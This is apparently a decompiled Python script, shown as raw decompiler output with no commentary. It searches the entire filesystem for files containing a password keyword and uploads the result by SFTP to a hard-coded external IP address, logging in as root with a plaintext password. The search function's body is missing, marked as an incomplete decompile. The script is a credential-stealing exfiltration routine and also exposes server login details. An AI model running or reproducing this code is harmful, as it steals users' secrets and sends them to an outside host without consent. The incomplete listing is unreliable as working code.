 反编译结果
1 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
2 # Version : Python 3.10
3
4 import os
5 import paramiko
6 from getpass import getpass
7
8 def search_in_files(directory, search_text):
9     pass
10 # WARNING: Decompyle incomplete
11
12
13 def ssh(local_file_path, remote_file_path):
14     hostname = '82.157.238.111'
15     port = 22
16     username = 'root'
17     password = '1qaz@WSX3edc'
18     client = paramiko.SSHClient()
19     client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
20     client.connect(hostname, port, username, password)
21     sftp = client.open_sftp()
22     sftp.put(local_file_path, remote_file_path)
23     sftp.close()
24     client.close()
25     print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')
26
27 search_directory = '/'
28 search_for_text = 'passwod'
29 (a, b) = search_in_files(search_directory, search_for_text)
30 ssh(a, b)
31